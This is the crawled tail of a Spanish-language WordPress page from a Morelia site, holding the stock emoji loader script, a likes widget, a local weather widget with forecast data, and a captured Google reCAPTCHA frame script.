{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://muralmorelia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://muralmorelia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260201#ver=20260201&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Morelia","api_location":"Morelia","api_language":"es","api_key":"2869b0976fad9b875ea3a9ad98c2b0d5","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[17.8,64],"today_humidity":48,"today_wind_speed":[1.1,0.7],"today_min":[17.8,64],"today_max":[17.8,64],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769914800,"day_name":"Dom","day_temp":[22,72],"owm_day_index":0},{"timestamp":1769990400,"day_name":"Lun","day_temp":[22,72],"owm_day_index":7},{"timestamp":1770076800,"day_name":"Mar","day_temp":[25,76],"owm_day_index":15},{"timestamp":1770163200,"day_name":"Mi\u00e9","day_temp":[23,74],"owm_day_index":23},{"timestamp":1770249600,"day_name":"Jue","day_temp":[20,69],"owm_day_index":31}]});
				});
			
			
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 00:57:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HVCskPYZTcc4tPmgOLiCgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907458514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>